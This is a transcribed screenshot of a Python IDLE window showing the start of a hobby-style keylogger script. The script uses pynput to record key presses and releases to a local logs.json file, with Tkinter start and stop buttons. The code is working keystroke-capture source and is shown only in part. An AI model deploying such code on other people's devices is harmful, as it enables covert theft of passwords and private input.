 keylogger.py - C:\Users\LENOVO\AppData\Local\Programs\Python\Python311\keylogger.py (3.11.4)
File Edit Format Run Options Window Help
from tkinter import Tk, Label, Button
from pynput import keyboard
import json

key_list = []
x = False
key_strokes = None
listener = None

def update_json_file(key_list):
    with open('logs.json', 'w') as key_log:
        json.dump(key_list, key_log)

def on_press(key):
    global x, key_list
    if x == False:
        key_list.append({'Pressed': f'{key}'})
        x = True
    if x == True:
        key_list.append({'Held': f'{key}'})
    update_json_file(key_list)

def on_release(key):
    global x, key_list, key_strokes
    key_list.append({'Released': f'{key}'})
    if x == True:
        x = False
    update_json_file(key_list)

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'logs.json'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
Ln: 17 Col: 46
Type here to search
10
29°C
ENG
12:39
09-07-2023
3